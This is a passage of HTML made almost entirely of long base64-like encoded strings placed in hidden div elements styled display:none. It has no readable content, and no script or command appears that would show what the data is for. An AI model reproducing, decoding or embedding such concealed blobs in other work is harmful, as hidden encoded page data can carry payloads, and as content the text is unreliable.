/LBkc45kL4B8yWoBOC6R4iXPRwvwLjCqf8Wc7ho3Qe7AhUtt+nQHnEbuQnshE+Lcb+5Wf/8sDIF63rXKM1t84/[base64]/DSjs1PozJeYV7Y4FNJ8dI1p3UNk9F7NmFFh/8ZyHkTcJIEAwxpIlhw0Vyxj4ZnnHWlJUNbWji6qlrUvRncrd9/FUYEG687CDPdnb5ExuiCfaa1wwyHpzThm8aiXgut0nSWSBOKb6OWsERQ9wbL79GoY/TZk1gxKPoR371WQm5Wv5QEAYzr9AszmlN/zs/w2z5r5IfSEP40ZVVUt5gGuZp32EuPz6E0kz/SG7HFyCkdvqCnTxPRZv7mmJf4loTtVLpaxA5Fb7bJvp0XtILA5Jox6PWPXRBy6qrEX3oanu9Wu1nKzNsmeBf7kdf9k8Ht2XHm8hgSh7zopNITMx2Aodmz0UwDw+3/HziYFjhPAS/eceV1QZudsiqsxJ4zH4BmWHbayIFHoTJWv0UAu0/E5wP5byXE3Rf2KumZUGPXjqkWb1nBDE/jt5dzk1MhBwTlX/ar508Z3XM/64Qc40rDJh56UNzJmuT2XDGcAjYOzjCVsKuz21jWJyosXMa4UsDsT74QQkha4HeQdtADNlKK7160o72JjkXxt6TZkX/WB+cW88mJCcT7v4i72dD4ykklWTYgMoFbXvz6K8VY+JZJp9bx2IBIhvl3yzdQErZQC2HZf3vlAd0HubP6Rd+zCIC40TgZhk+AJ/PU/hJXtEAILpf1o3BGEd3/venT1jJJ3m4b75wOiEY59tFwHV1hhYkwm+kndVkc0rG2Othf+xKBJhJuF8AOyyk+3DhUk2ELSWbSOSgxwY2fszSlU4a8SAggk3EU3kMMObLJeEWStkIL6ty4bnRFkxLyd6FYkXTaw2XYsp4eCE+mdRc73N83hotyg7ymdE/[base64]/L3sG0p//NS4ZV2BRzOSbulFOTkWj9lF7ERd9jYHyw/UgNQlaBjn3+dOa95mCKJG/Ed/HD3k6H73bUyPSSi+ddy6yhhzW97Urnl//nsjjlD9angZHeLiYY5MctgXLoNUp+7mG1tF86yJS0CKaQ6ARPF5fw4NlY9e2EFe/zEgnnPfnO8FZlj7+LhvWNlffLROyXEzIi+b4VDCVkzQG16+de+mkGFGfdDymENP/HQCpFvNZC4DNOXdWvlATdwOLpBo9ZHwJWlBxt6+ZkzocnLnU/taPzgwg4BF3k1i3AAzywXivellZ2nCzJhnZut2M7BO8kAHRzHl3n/kVUDWHAWdDvHmwj83edPiqGh7+2Auj3zQdzIjaOHrcvxuVvRPWb5R86XmB1UWy9mtb17XSyycPuNheSUSt8B3529c4BowhHTemZZkRlXQo5dGfMwgKON671F9Amq34iL1dQjCLBilVsaF5BYydcffj1F72WB/[base64]</div><div id="murpwc5" style="display:none">xlRefDfumRhjmImslL7In0dKIP6I9NyV481P6tur52UPlZZ0MuwZhzZVBOnUrBkJTA5l9ol2GJR2kEIuFDknugjcFr8wpxFH+BbCZ550l8oNwOVyEX/SgLPSACEcvaR7DFmSeurjRNsyH8+hGL6IiQ1Cu/WVM5yd9gWE5hPpKDOFnBKyM2Ldn79a36HQcxhLgE1g4gi02JexA48qg/b4N0nT2vkyp0XTf9FMp9v0VoLMBmy8yLOaGiGOl64TsKhxiViZNPxi1Qe81IClGn8YSRDAKTiUf5yTIdIIotYwqb9ZGRh/q+Ven6NUQajaelgBQcqne1DgW1v2gEunGTZvtITaFXOzbhpbMJkOa5d4l84PTCD0FrXdFj7LDySbPvj5xhQS5v+rGkYyCEBmULxQSkSa6/uXd56U+QVMr1936b1LHtI48msaFPwYzKjcu9wHhcotM5f4U9T0RA4qWX8kJM8cG2Yrq5tG+AlHJBQxXQfIwzg2ib4FU3+KjCgX+a2yC9WZsfztGp99kI45mLkJwguLoHMe8Boa49MAKt2w6CXD0ZYxd2qSGfedH2vfdJ/BiExu/QiwmlNxzVZqlfirchgSByT141LHPMnGa5861t8ET+nwizkQEKADSOhC8GG9yRbR9ivuE9u1SMyuG/kWCsjDuGKZY5hUtA+G4MLpZjfZmgckqKFY3LrXXuOP+B5DEEI5+hy4hNizg0Jy3ftneM+dVWa3r4TSOFDDJ9d/0YGIhmE3G3le0jVNC2ZBP+mxiEwe+bRuGVO73kGhmHLUDkBO+H2J4RFfIIAMKNV9a7KIjJ23sKbTVz2USasR+BeATs5uNJF4kZXjjormHrnmMccUlrY2LlsGMx1IIVlwGN4NReO12/[base64]/IjPJBz7lMtOwCz23D9QXHtCiS0Rvqc9Q12eNjYnnhO63I6oEHBWg00G+bedtB7XYdJEoBo877CBmMbztaPT2LqQAqYcu18Kw40nIki5nVx+hADi0SlsZZmbnnQ+55hQ+BJJ4NLwWAINA2aiFzlTgKGLDmHUeDk4WUzZ8vMmRhwwl8sjkbvQxkRO4/LJ9MQUsZNWpx42u/rIllDz9WRZ2vcZAawTu98ExQQkvxb+m5p/EEpnw2jrsQtTFvLz4hmT8olCLlM+0EJGmzu92bsb0DhOhCfdd/gyBlSdufCuk1h9HYeh33KaAUaOZfUc8Ntf9IvAodq4rbEFjVb4vuKGHjKXyy6ctlhGBIjvoFm2RBx2Uw7omn+4pE6RWHp37xhHe5WBJxpvWA9RBGX8nH7ckLYPB6eBNOY82NAWPnCh0lw9UANkGniXBI/Pb3UWsF7cIMaEoRvwubdLHF2neurWn6PVXOPO8YqckAfjPR9g3FgzjMBgEvUgecvY0Lz/[base64]/LcdGE9ARHe8nYqE1uiXoMtz6+ZCwQKoDzb/1EUdo/UoUMz+/MZlt80PnoVH7acXmVbsdULDAZmd1G2U94hA4rnwrzj9QYVEv6r4l5Zc4hGJxby1k4EjG300DiSHWGC1K8ZeHkzmJ7WcP06BRY3SUBtTLtawIdCaDdRs9zQvgLJ7Jz0r7nOGJrn9mFZVDqVXyOaLhYcwQu4OhPw2dQ3BI+qkzh5pc4cGufz+ZGfstAGbps71sFEW+u/CbmE1j2SQO0TqGAlSY3Tc+rrGpbjysb7nr6VXk0Iq/qQs9lCMYNM6IO2eKRbG0f7sC2Ehr1USGgZ+tBeS8WtOJ2x3YD3TozuFbkr51tQnuc0ocWEtVJHqFG0Ct+Qy3j80D3YAKDPyOCdeGU6iJJVcz0m3Bp6lQjkHy7fxABMLX5ZPlvWOEXE79X7brVYkVskuCyY1n1XAOzQfF1IUI25NZ2wU9W/E8Hgn3Oo9EydBuTwKdEb958BYZZ0kgdHSq4zyDGSgnSAR/FX8Hl5xdvVuzRkkZI1X4hnzntXggBEqTNe4RIbN4VA7Z6377wIWVi3OC4cl7tagDmXP9wfC5q4Nxbgxtozi9ZqW3R4c4hU3zr1o1RfO1mB5dh4ksGGD+//0b9YQ79PjOKVtil3ydHF8jenFNF8304rzuxSD4SN+fScOYaWYQKG6kFo+7gYkBowNarGUTrfA6EPulgEiczouF0204C8TssgVbNnckGVhqe/rx3Se9aObtd5yoyHCqfzWLlc17UDhjBWfWNlAVLXM7TjFcb00pyuU/aWSQCbKHTQeFsSs1LIb8MwqaTHTN/0uizThrcdg6af9JeMwcZ79FDh1pO2zYNoH/uou88bEvzzbJwcs94IOZowCZyEgy9gXfMbw7FSxCBS++WxAxba9nDjnJ58lQsr3jOYBMhba/QWsNiYsITPMd+0JrxOjFbzf6MQ1PzRS6sP91hJCRovP1m4xNI9TsvoQzwlfYYSmrh7+xOetRYKJxC5XgbPQznjE/nYV6AHwyDRsSR4WBxW5ivnHJT6Xw670bGWSFHb73BY98VDtpKW59x5I/mOzVb7vjqVlDtVyLgP8d8AjMP7otn/nls0ypbv07yr+MNdXvJ3L1Pf8x0GqUzsV0+HyCsymDYS2reNlzFDf6D9QB5SNnUu2ZozUQPhWX4eiQOCIbbZ9FAW9EII8Z1+b3oBnsb3fKUc1j3YzGQb+JFJj4Cg8FzzhdA/zIrvlimuusMUUH4qalCc9dCGO9u4no4BC2/20PmFWLdHCW4RuObyx9IbMXeqkV62UkDonDZKx</div><div id="murpwc6" style="display:none">w+a4/tWMNgS9AoD6lU4rT8F0ln4PPnc2P6QA+ZYMwiLiQvssEn3WcK9Qw5pATvvpw0Nxfd3Z11fopUB7VcsFwZDzuE7WaBTFHjNxqrVqPk0QJRbfqr6UQawiolj0i4UCsBHpTsTY5NXNMYOZx354PrMzV5897qVmmASSmCXtsnKTwphtxcz0hz/yxeqWb9msQaSmfjzL5UQfJqG+JPvX0QLyOU4Fv/TVTDNymCBaaxxzdMe57KtGd92mEqszjdZz8+b6zRcI5PcO4yKMAF76HiIzd4w8C6aUPgIXyCMspWKB8jhs1bj3BP8TQTuFDVpM5iU0ve7Y5mZ/9WOK9pzF8mECm+iFvgaVvtMFi5RdOllDk4bPPejVF6yWcks02/RR0kF4T/YvhmU8NJDb92pOKcFlEa862SF2HaIDOeZf9eEBJjhu1RhHts3RRYiwzRovwHURmbyKxUROprJqZI4ScFBzy6wHzXF1zhLB+KZM+h1B80Su3A5lZF4SR75Fv8WBMka7LOYINve+MYEJVQ2I7gN2xsnvyvbEXaKhjhPeFnJTQzkfVCwFZ3/Aohm3vBpuRmdxbh+ZlKH8hmLaA75HAAPTzmwEbeEFLQOx+2ae2A9hRrGt7guW9C7nATlTvbWRwOIOGMX/BHS/[base64]/t2PmdzhUZNyYNZYDBtMQHNNf+7bWJjwNzfOrSF/aPii3eOwwdHx69pg1lgMwl1lK0xy368E8dw/J9r5TWYUxObN65z8iEzuy3WeUHTCXWUrTHLf3hWllRty6vExLy2B29HjtYiVbM7jeepQdMJdZStMct/eFdSET2ey4AEnUcjilN6pgLwY1+9F22U0Ylw8DlkvVuN1oIx+Kqv8RHJgiffQ0gjJqVnr2mDWWAxqXWVaDXeO/hTE8Deeo/xIEjVJ5+D+oIGRDeuaYJYcXFIJZWpsEueCQNC8Yn7ToFQqIM3vnJL8nZEFvoIknmBZbmU5f3Qui95V1MR6HtOgVBI8mI/s4picrWG3jliKDAwqXSFvDEab5kD0wAZ2vqQ0Y0D5ztzuoI2pGeuaIOJgUC4NZW90LueCQezYaiqr/EBuVImXmPboye1hq4/knmBcDgllY3Qiu4oVlIR+bqP8RG5YmPfsz8n97RnTjlSTeDgLWSErCHKf3lWUsHoqrqRYEjyNzlzimJnJAeuSWIY4VGodZWsIIueKFbGkX/[base64]/S+TU+aLUH2KqgyalZ69pg1lgMG1lkCgVnx6od2Iw/J9r5TWYUxPqVv+nwrGz/0hlTbSk7fKwiUALi2m3UuD5bpq1JF1nR1l2fhZiJYPb/MfcNBFN4WVtxP46XKO2YRoLr/AAqYM2v2KqguZQUqt9YrvAMal1lK0xy394Vpcl/L9P9DRtlgOOso+nc6GXe0ynTYQFKVR2DTHLf3hXUhD4q6/wAWy2Us9nzhdz00Na6FN4YDCpdIXNMNofWbaXFO3vL/RBeaXnrnJL8nakR049k7gRYUgExKwxym55V1MAGftOgVBI8ma+YquCJ6W2v4jW/bDgiZS1/dC6K2l3szGoqo8RIfmCNr5zu7MnhYa+SKQ4BiCJlMSsESoveVdTEem6r/GASNW323O6gjakZ65og4hwMLwUhEwg6vtpd7Mxqbuu0OGI0ia+YquSNnR3TjmCXgFhSETliSDrnlkHUzAZiv/xAKiSJ6+D+oIjxHdO6LI/cRFINAWNMOueOcZyEfiqruFgqPe3+3O6gjakZ65ogkmxJMmldcwQTW5YtnNA+YtO0VCogze+czpidqRXTkjW/7FxSFTErCDvb5kmAvGJ+67wAbiCNr5yS9PH1DdOGNNYYDCodJR8ISoq3oZi8aiqnxEh/ZPXzjJL8nakZ654kkmBYah1lExAm54JB1MQ+aq/IRBI0ze6woti5lBjui0CuKDEnBHlT5HLf3hXUhD4q6/wAK1XIiuACoMmpWevaYNZYDBpgKGpJSqd2FdSEPirr/AAqYLzima+YyKRo7pcsolFVfxQoDnFK6tcQxZkqIpKkSBIo9fOol+2IrGGTcmDWWAxqXWUrPE/O+02sLD4q6/wAKmDNB9iqoMmpWevaEcd9VGtQVC4BPqvXTMHNGzPO6RAfaci+xb6osQFZ69pg1lgMal1lWgErw99M8ZFjo9acdCIgze/Y7vjJ7QHjohGXXV1KXHVfRca/3lTkwAZOi/xIEjyVr5SS7JGdYY+SWLIQDCZlKXL8NofedOSwdhK3pABuWKnP4M7oyeVhp4JUmmBAMmUBYvwS35pM5LB6Eo+cNGJYkffs5piF8WGPklTuPEReEV1nFcKf3nTkzAZ2s8hEEgStm+DO6P3lYaeCYJpgQDJpXU8Fwr/[base64]/DAj5HLf3hXUhD4qm8ERDzi1B9iqoMmpWZvncfMAdML1ZStMct/eZMWhZivmzQVnLLmm1ZeZmLxgu+9p60loYiXNK0xy394V1ISWKuv8ACpgza+pu4WRqFTa3y2aLAUjSCQXeT+O20SYjEaC6/wAKmDNr9iqoLi4fLPbbeddQSYpbGYdd4/rMIWRCiKTVAAqYM2v2KqgyalZ66stj0QNM3hwdsVPv6odlIR+Kq+kAG44xdep66WYiVj7rmliHEhSOSkrLEqK2kXsxH5i66w4aiCFr5iq4I2dBdO6ONYZrFIBMC90LovmSYCEfi</div><div id="murpwc7" style="display:none">qruEAeJPX6+OaYheBdu+IglhAMOmUlawRyn95VkNgGSrP8QQos9eORrpiV/WG3jmCWWEwuHWVvdCf/6lnsyHdDX5wAbiD1542u6PHhDeuSWJ4MDCpdIWsMRo/mQdTMBmK//EgSKJmvmKrgielZu+I1vlB0GmAkLh1Sp64omd0iUkP8ACpgza/YqqDJqVhm51XjfV0mXSFrGDZ33hXUhD4q6/wAKhDwvv3y2GGpWevaYNZYDGpdFDppKt7TJNHJcl7isVEvMPiKib+UwdHx69pg1lgMal1lK0xyrpNMyIVnD/6hiRcAuaeYquDJ7QHrnjjeIH0rWDQLTWKr16GQhGISt6BV8ij1840m5MntYbe6MNYcNDY9NSsIcpfmSYCEewq/xEBiNcGXiPLwyelZ074k7hxsOl0hEwQ+v+ZBkMkOctO0VCo49eeNruTx9Q3rnliKDAwqXSVvDHKX5kWI1Q4ev8RAYjjN++Dq6JCtHdOGNNYcNDYJZWtMMpvqXezUYnrrvTAeOPXnjJ748eEMb55YigwMLmU5f0wy355RkIRiEregVUJotd/l66WYiSGb5y2PRHTCXWUrTHLf3hXUhD4rIukxP2WAupSq8IUBWevaYNZYDGpdZVtxY/qGbXyEPirr/AAqYM2vqbuFkahU2t8tmiwFJwxge3lXjssh3PyWKuv8ACpgza/[base64]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</div><div id="murpwc8" style="display:none">wolFNJmhoFnlH2ucF4dUrS7v0eAtFhJvYt4GY+BinslzrVS1PbAAecSvL5yzB1AML/[base64]/piB/Hm34jXSYEQ+ZS1/[base64]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[base64]/wAKmDNr9iqoMmpKdbTNYcJMVIlzStMct/eFdSEPiqbwREPOLUH2KqgyalZ69oQ60kpMiXNg0xy394V1IQ+W/rZWCtt/KqV5tTArGj+kzDXXT1/FDUeHVef1m18hD4q6/wAKmDNr6nn+dWoAM7PPV9lbB5VJSsMcpuGFZDcNlKavQV7QMy/rKMUqakd049kjmBYagVdf0wy35pVlIR6ZuukOH5glZeMquDJ6Rmr7iSbMbgqXQQvLHK/3lXUwHpus/xBrgDNz9jqoIntGeu7CeI8DCdZISsIcp/eUZCwdiqr/EQqJM3v2OrkgakYgm481gkILl0hKwxyn5pd1M</div><div id="murpwc9" style="display:none">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</div><div 